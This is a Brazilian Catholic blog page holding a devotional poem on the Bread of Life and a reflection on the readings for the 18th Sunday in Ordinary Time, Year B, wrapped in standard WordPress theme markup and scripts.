<p style="text-align: center;">Configurando-nos ao seu imenso amor,</p>
<p style="text-align: center;">Nosso Pão da vida e Nosso Senhor</p>
<p style="text-align: center;">Força que nos faz seguir em frente.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Busquemos sempre por este Pão,</p>
<p style="text-align: center;">Nos caminhos da vida espiritual,</p>
<p style="text-align: center;">Mas, não deixemos de trabalhar,</p>
<p style="text-align: center;">Também pelo alimento material,</p>
<p style="text-align: center;">Porém, o Pão do céu é a maior razão,</p>
<p style="text-align: center;">Que nos dá força na tribulação,</p>
<p style="text-align: center;">Para a nossa vida, é santo sinal.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Que possamos ser Eucaristia,</p>
<p style="text-align: center;">No mundo das contradições,</p>
<p style="text-align: center;">No cotidiano de nossa existência,</p>
<p style="text-align: center;">Na vida, nas várias dimensões,</p>
<p style="text-align: center;">Na luta pelas causas sociais,</p>
<p style="text-align: center;">Nas fomes de comida e espirituais,</p>
<p style="text-align: center;">Na justiça do Reino nos fazendo iguais.</p>
<p>&nbsp;</p>
<p style="text-align: center;">Por isso Senhor nós te pedimos,</p>
<p style="text-align: center;">Alimente em nós a confiança,</p>
<p style="text-align: center;">Pela providência do pão de cada dia,</p>
<p style="text-align: center;">Ensinai-nos o perdão em perseverança,</p>
<p style="text-align: center;">Perdoai-nos também as nossas ofensas,</p>
<p style="text-align: center;">Quebrai em nós toda a prepotência</p>
<p style="text-align: center;">Para que brote a Paz e a Esperança.</p>
<h3></h3>
<p style="text-align: center;"><strong><em>O Pão que nos leva à vida eterna</em></strong></p>
<p><strong><em> </em></strong></p>
<p style="text-align: justify;">A liturgia deste 18º domingo do tempo comum dá continuidade ao capítulo 6 de João. É o discurso do “Pão da vida”, em que Jesus fala para a multidão sobre o Pão do Céu oferecido por Deus para a obra de salvação.</p>
<p style="text-align: justify;">As pessoas querem mais pão material, querem vida fácil através de uma ação quase que mágica de Jesus. Jesus aproveita para reconduzir o foco na experiência do Pão Divino que sacia todo homem.</p>
<p style="text-align: justify;"><em>Esforçai-vos não pelo alimento que se perde, mas pelo alimento que permanece até a vida eterna, e que o Filho do Homem vos dará </em>(Jo 6,27). Essa é a grande mensagem para a multidão dos seguidores de Jesus. Desafio para nós cristãos dos dias atuais, quando o espírito do consumismo invade as consciências e a vida das pessoas de forma violenta e arbitrária. Jesus alerta à multidão para que realizem a grande obra de Deus, isto é, acreditar no Filho, enviado pelo Pai, que veio mostrar a sua face e ensinar a todos a viverem como irmãos.</p>
<p style="text-align: justify;">O pão que Jesus oferece é o seu projeto de amor, onde todos podem se alimentar e também fazer com que a partilha, a fraternidade e a solidariedade estejam presentes como sentido principal da vida, numa caminhada onde não há mais fome de sentido da nossa existência. Somos saciados quando encontramos o sentido da nossa vida e a ofertamos como sinal de alegria e graça diante do mundo. Quando vivermos isso, estaremos alimentados do verdadeiro pão da vida, o qual está além da nossa fome do pão orgânico.</p>
<p style="text-align: justify;">Entretanto, o Pão do céu é dom de Deus, é uma ação da pessoa do Pai. Os que estavam no deserto junto a Moisés receberam de Deus a providência do pão material, mas tiveram que aprender a confiar na providência divina quando receberam a ordem de não guardar para o outro dia (cf. Ex 16,4).</p>
<p style="text-align: justify;">Muitas vezes, quando vamos à Missa, esquecemos que devemos alimentar nossa esperança no Pão do céu e não nas nossas barganhas com Deus. Não devemos agir como aquela multidão: querer um milagre de acordo com as nossas expectativas, como se a nossa presença na celebração fosse o suficiente para merecermos a graça.</p>
<p style="text-align: justify;">Quando vamos à Missa, devemos estar atentos a duas dimensões: a primeira, é que se faz necessário escutar os ensinamentos da Palavra e receber o alimento da Eucaristia, para prosseguirmos nossa caminhada realizando a obra de Deus pela nossa</p>
<p style="text-align: justify;">fé; a segunda é rezarmos que a providência de Deus para atue em nossa vida, mas esta dimensão não está submissa à nossa presença em uma Celebração, ela é gratuita por que Deus é misericordioso e nós é que temos a obrigação de cultuá-lo como um gesto de gratidão, obediência e amor ao Senhor. Podemos nos perguntar: o que iremos buscar na missa ou porque vamos à missa? Jesus nos pergunta: porque me procuram, porque buscam me encontrar?</p>
<p style="text-align: justify;">Na segunda leitura, São Paulo nos exorta a despojarmos do homem velho para se revestir do homem novo (cf. Ef 4,17-24). Um ser humano que se insere no mundo do consumismo, achando que tudo pode, está, na verdade, com as atitudes do homem velho, porque está perdendo a imagem do qual foi criado por Deus. Por isso o Apóstolo nos alerta: <em>Revesti o homem novo, criado à imagem de Deus, em verdadeira justiça e santidade. </em>(Ef 4,24).</p>
<p style="text-align: justify;">Trazer a imagem de Deus em nós está além da nossa visão física. Esta imagem é marcada por atitudes que transforma a nossa vida e da vida dos irmãos. As atitudes do homem novo se dão quando ele busca o verdadeiro pão do céu, e ao mesmo tempo se alimento do pão de cada dia, confiando na providência de Deus&#8230;</p>
<p style="text-align: justify;">Portanto o homem novo é aquele que se alimenta do Pão do Céu e quer mostrar para o mundo que o sentido pleno da nossa existência está no alimento que vem do Céu. Por isso quando Jesus nos ensina a pedir o pão para cada dia, ele nos fala de Pão Nosso e de Pai nosso (cf. Mt 6,9-15). Porque o pão orgânico também é dado por Deus que é Pai de todos e por isso oferece a todos o Pão e a Vida. Ele é a fonte onde encontramos a força espiritual para labutarmos na vida. Ele é o alimento e a bebida plena que nos sacia completamente.</p>
<p style="text-align: justify;">Ao sairmos do encontro com o Senhor, alimentados pela Palavra e pela Eucaristia, deveremos ir ao mundo como sinal de comunhão e de fraternidade, nas realidades da vida cotidiana, nos vários âmbitos sociais e comunitários. Na luta por justiça e pelo pão material e espiritual que se complementam e se tornam vida cheia de alegria e senso de irmandade. Sejais, o Senhor, nosso alimento e nossa esperança&#8230; Amém.</p>
												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Marcado</span> &nbsp;&nbsp;<a href="https://palavraepoesia.blog.br/tag/ano-nacional-do-laicato/" rel="tag">Ano Nacional do Laicato</a>, <a href="https://palavraepoesia.blog.br/tag/blog-palavra-e-poesia-ano-vii/" rel="tag">Blog "Palavra e Poesia" - Ano VII</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-comum/" rel="tag">Tempo Comum</a>, <a href="https://palavraepoesia.blog.br/tag/tempo-liturgico/" rel="tag">Tempo Litúrgico</a>, <a href="https://palavraepoesia.blog.br/tag/xviii-domingo-do-tempo-comum-ano-b/" rel="tag">XVIII Domingo do Tempo Comum - Ano B</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-842 -->
	
	
				</div> <!--content-masonry-->
				
						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://palavraepoesia.blog.br/category/cronicas-da-palavra/">Crônicas da Palavra</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://palavraepoesia.blog.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://palavraepoesia.blog.br/category/palavra-e-poesia/">Palavra e Poesia</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://palavraepoesia.blog.br/category/vida-e-poesia/">Vida e Poesia</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
					<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Mantido por <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://palavraepoesia.blog.br/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="StrCPVisits_js_frontend-js-extra">
/* <![CDATA[ */
var STR_CPVISITS = {"security":"774d16a1f5","ajax_url":"https://palavraepoesia.blog.br/wp-admin/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
//# sourceURL=StrCPVisits_js_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palavraepoesia.blog.br/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1765570299" id="StrCPVisits_js_frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://palavraepoesia.blog.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 19:37:43 -->